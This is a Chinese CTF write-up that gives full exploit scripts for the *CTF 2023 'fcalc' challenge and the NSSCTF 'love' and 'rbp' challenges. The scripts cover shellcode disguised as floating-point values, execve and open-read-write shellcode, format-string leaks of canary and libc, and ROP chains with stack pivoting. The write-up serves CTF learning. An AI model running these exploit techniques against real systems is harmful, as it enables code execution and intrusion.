*CTF和nssctf#16的wp

*ctf2023 fcalc

分析程序







本题存在漏洞,是生活中很容易犯的错误,就是循环或者判断的时候没有注意多一还是少一,这种会发生很严重的问题。比如这个题在过滤数字的时候没有过滤掉0,所以输入0的时候会跳转到栈的内容,从而被攻击者执行shellcode。

不过本题目不能直接执行,因为存在一个对浮点数的检查,如果不符合检查会报错,所以写shellcode的时候要伪造成double浮点数,实际上就是把前面改成0x4040即可。

并且要注意binsh的长度过长,不能直接提权,要走orw。



(后续看了逮捕你战队,发现可以使用移位运算两位两位修改rdi为binsh,然后作为参数,确实没想到)

exp 我的

from evilblade import *

context(os='linux', arch='amd64')

context(os='linux', arch='amd64', log_level='debug')

setup('./pwn')

#libset('libc-2.23.so')

rsetup('61.147.171.105',62960)

sla(':',b'1.0 2.0 -'*2)

shellcode = asm('''

push 1

pop rax

''')

#sa('-1',b'\x00'*80 + shellcode)

sa('-1',b'\x00'*80 + p64(0x40404867616c6668)+p64(0x4040f63190e78948)+p64(0x404090050f58026a)+p64(0x4040e68948c78948)+p64(0x40490900000040ba)+p64(0x40409090050fc031)+p64(0x4040909090e68948)+p64(0x404058016a5f016a)+p64(0x404090909090050f))

evgdb('b *$rebase(0x1876)')

print(shellcode)

sl(b'0')

ia()

exp2 参考逮捕你战队的

from evilblade import *

context(os='linux', arch='amd64')

context(os='linux', arch='amd64', log_level='debug')

setup('./pwn')

#libset('libc-2.23.so')

rsetup('61.147.171.105',62960)

sla(':',b'1.0 2.0 -'*2)

shellcode = asm('''

push 1

pop rax

''')

def set_sc(sc):

pd = flat(

{

0:sc

},filler = '\x40',length=8

)

return pd

pd = b'1' +b' '*7 + p64(0x3ff0000000000000)*10

pd+= set_sc("\x48\x31\xc0")

pd+= set_sc("\xb8\x3b\x00\x00\x00")

pd+= set_sc("\xbf\x2f\x73\x68\x00")

pd+=set_sc("\x48\xc1\xe7\x10")

pd+=set_sc("\x66\x81\xc7\x69\x6e")

pd+=set_sc("\x48\xc1\xe7\x10")

pd+=set_sc("\x66\x81\xc7\x2f\x62")

pd+=set_sc("\x57\x48\x89\xe7")

pd+=set_sc("\x48\x31\xf6")

pd+=set_sc("\x48\x31\xd2\x0f\x05")

sa('Enter your expression:',pd)

evgdb('b *$rebase(0x1876)')

sla('Result: ',b'0')

ia()

最后syscall就行,参考学习一下,很好的思路。shl rdi,0x10相当于乘以0x10000。

nssctf#14

love

from evilblade import *

context(os='linux', arch='amd64')

context(os='linux', arch='amd64', log_level='debug')

setup('./0')

libset('libc.so.6')

rsetup('node3.anna.nssctf.cn',28586)

evgdb()

#感谢T1d师傅,本题patch还需要patchelf --add-needed 你的目录/libpthread.so.0 pwn

rdi =0x00000000004013f3

payload = b'%520c%9$n-%17$p-%15$p\x00\x00\x00sh\x00'

#写入sh,使用fmt促成相等,泄露libc地址和canary

#fmt无所不能

sd(payload)

can = tet()

can = tet()

addx = ru('-')

addx = int(ru('-')[:-1],16)

dp('addx',hex(addx))

base = getbase(addx,'__libc_start_main',243)

can = int(ru('00')[-18:],16)

dp('can',hex(can))

os = base+0xe3b04

sys = symoff('system',base)

binsh = 0x4040d8

sla('level',b'a'*0x28+p64(can)+p64(0)+p64(rdi)+p64(binsh)+p64(0x40101a)+p64(sys))

ia()

rbp

和之前那个旅行者题目很像,使用call read进行栈迁移即可。这里有一个很好的参考博客。

http://t.csdn.cn/XRf6t

感谢这个师傅,不过后面的操作好像有点繁琐。

因为开了沙盒execve,我走的orw,并且用libc里的一些gadget控制参数。最后的w用的是程序自带的puts。

from evilblade import *

context(os='linux', arch='amd64')

context(os='linux', arch='amd64', log_level='debug')

setup('./pwn')

libset('libc.so.6')

rsetup('node1.anna.nssctf.cn',28642)

vuln = 0x401270

lv = 0x40121d

puts = pltadd('puts')

start = symadd('_start')

bss = 0x404500

rdi = 0x0000000000401353 # pop rdi ; ret

rsir15 =0x0000000000401351

putsgot = gotadd('puts')

sd(b'a'*0x210+p64(bss)+p64(0x401292))

sd(b'a'*0x210+p64(bss+0x210)+p64(0x401292))

sd(b'a'*8+p64(rdi)+p64(putsgot)+p64(puts)+p64(0x401292))

addx = tet()

addx = tet()

addx = tet()

addx = tet()

addx = getx64(0,-1)

base = getbase(addx,'puts')

openadd = symoff('open',base)

syscall = base+0x000000000002284d

read = symoff('read',base)

rax = base+0x0000000000036174

rdx= base+0x0000000000142c92

evgdb()

flag = 0x404500+0x90+0x18

payload = (b'aaaaaaaabaaaaaaacaaaaaaaflag\x00aaa'+p64(rdi))

payload += p64(flag) + p64(rsir15)+p64(0)*2+ p64(openadd)#open

payload += p64(rdi) + p64(3) + p64(rsir15) + p64(0x404800) + p64(0)#read

payload += p64(rdx) + p64(0x30) + p64(read)

payload += p64(rdi) + p64(0x404800) + p64(puts)

payload += b'flag\x00'

sd(payload)

ia()

*CTF和nssctf#16的wp的更多相关文章

- 实验吧ctf题库web题wp

经历了学校的校赛,一度自闭,被大佬们刺激的要奋发图强. 1.后台登录 链接: http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php 打开题目首先查看源码, ...

- 成都大学CTF 网络攻防演练平台 WP

web1 输入框那里鼠标右键,审查元素,删除maxlength web2 http://ctf.cdusec.org:8082/web2/?cdusec=tql web3 同上,用火狐hackbar或 ...

- CTF Writeup 一个专门收集WP的网站

www.ctfwp.com 创建于2019-04-15 致力于收集网上公开writeup,方便大家学习.

- 2019强网杯babybank wp及浅析

前言 2019强网杯CTF智能合约题目--babybank wp及浅析 ps:本文最先写在我的新博客上,后面会以新博客为主,看心情会把文章同步过来 分析 反编译 使用OnlineSolidityDec ...

- 攻防世界 reverse evil

这是2017 ddctf的一道逆向题, 挑战:<恶意软件分析> 赛题背景: 员工小A收到了一封邮件,带一个文档附件,小A随手打开了附件.随后IT部门发现小A的电脑发出了异常网络访问请求,进 ...

- rootkit 内核函数hook

转自:https://0x90syntax.wordpress.com/2016/02/21/suterusu-rootkitx86%e4%b8%8earm%e7%9a%84%e5%86%85%e8% ...

- opengl版本

OpenGL vendor string: IntelOpenGL renderer string: Intel(R) HD Graphics 630OpenGL version string: 4. ...

- Reverse 高校网络信息安全运维挑战赛

Reverse 高校网络信息安全运维挑战赛 1 signed int sub_403CC0() 2 { 3 unsigned int v0; // eax 4 int key_lens; // eax ...

- 通过一道简单的例题了解Linux内核PWN

写在前面 这篇文章目的在于简单介绍内核PWN题,揭开内核的神秘面纱.背后的知识点包含Linux驱动和内核源码,学习路线非常陡峭.也就是说,会一道Linux内核PWN需要非常多的铺垫知识,如果要学习可以 ...

- 记一次CTF出题WP

笔者有幸参与一次CTF入门级的出题,在此记录一下WP 1.测试你得手速 1.用IDA打开程序 找到单击次数, 获取全局变量地址. 打开程序 打开OllyDbg attcach后在左下角按CTRL+N ...

随机推荐

- vue全家桶进阶之路33:Vue3 计算属性computed

在Vue3中,计算属性可以使用computed函数来定义. computed函数接受两个参数:第一个参数是一个函数,该函数返回计算属性的值:第二个参数是一个可选的配置对象,可以包含getter和set ...

- docker 下MySQL主从读写分离配置

主从同步机制: 同步基于耳机子机制,主服务器使用二进制来记录数据库的变动状况,从服务器通过读取和执行日志文件来保存主服务的数据一致 首先要保障主从的版本一致或相近 1 登陆docker,拉取镜像 do ...

- 远程desk工具利用总结

NO.1 Todesk 根据目标软件安装情况有以下两种利用方法 1.目标机已有完整版todesk. 1)改配置文件. 老版本可替换至本地查看密码(此法在最近更新的几个版本中已经失效),新版本只可更改密 ...

- ChatGPT玩法(二):AI玩转Excel表格处理

前言 在线免费体验ChatGpt:https://www.topgpt.one 你是否还在为记不住Excel的繁琐函数和公式而苦恼?如果是这样,那么不妨试试ChatExcel.即使你对函数一窍不通,也 ...

- Spring Boot实现高质量的CRUD-5

(续前文) 9.Service实现类代码示例 以用户管理模块为例,展示Service实现类代码.用户管理的Service实现类为UserManServiceImpl.UserManServi ...

- @Repeatable元注解的使用

@Repeatable注解表明标记的注解可以多次应用于相同的声明或类型,此注解由Java SE 8版本引入.以下示例如何使用此注解: 第一步,先声明一个重复注解类: package org.sprin ...

- 使用python发送sip协议的OPTIONS

环境:Windows10_x64 Python版本 :3.9.2 sip协议提供了OPTIONS请求方法可用于探测对端状态,今天记录下Windows10环境下使用python3.9简单实现sip ...

- Serverless试飞员的夙愿 | 带您扶摇直上,酣畅淋漓的云上作战

上期博文带您体验了外挂云函数Demo包,感受通过云函数使用云数据库快速突破"音障",进入"长机"云函数+"僚机"云数据库的Serverle ...

- LeetCode 周赛 352(2023/07/02)一场关于子数组的专题周赛

本文已收录到 AndroidFamily,技术和职场问题,请关注公众号 [彭旭锐] 和 [BaguTree Pro] 知识星球提问. 往期回顾:LeetCode 单周赛第 350 场 · 滑动窗口与离 ...

- Java批量操作Excel文件实践

摘要:本文由葡萄城技术团队于博客园原创并首发.转载请注明出处:葡萄城官网,葡萄城为开发者提供专业的开发工具.解决方案和服务,赋能开发者. 前言 | 问题背景 在操作Excel的场景中,通常会有一些针对 ...